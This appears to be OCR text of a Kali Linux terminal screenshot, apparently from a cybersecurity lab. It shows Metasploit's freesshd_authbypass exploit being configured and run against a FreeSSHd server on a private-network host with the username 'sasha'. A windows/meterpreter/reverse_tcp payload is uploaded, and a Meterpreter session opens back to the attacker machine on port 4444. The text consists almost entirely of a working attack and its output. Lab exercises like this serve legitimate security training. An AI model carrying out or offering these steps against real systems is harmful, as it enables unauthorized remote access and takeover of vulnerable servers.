 KALI_OLD on NIIT-DT-CYSEC
Applications Places Terminal Thu 08:57 1
root@kali: ~
File Edit View Search Terminal Help
RHOST 192.168.137.60 yes The target address
RPORT 22 yes The target port
USERNAME no A specific username to try
USER_FILE /usr/share/metasploit-framework/data/wordlists/unix_users.txt yes File containing usernames, o
ne per line
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: , , seh, thread, process, none)
LHOST 192.168.137.10 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Freesshd <= 1.2.6 / Windows (Universal)
msf exploit(freesshd_authbypass) > set USERNAME sasha
USERNAME => sasha
msf exploit(freesshd_authbypass) > exploit
[*] Started reverse handler on 192.168.137.10:4444
[*] Trying username 'sasha'
[*] Uploading payload, this may take several minutes...
[*] Sending stage (885806 bytes) to 192.168.137.60
[*] Meterpreter session 1 opened (192.168.137.10:4444 -> 192.168.137.60:49164) at 2022-11-03 08:57:21 -0400
meterpreter >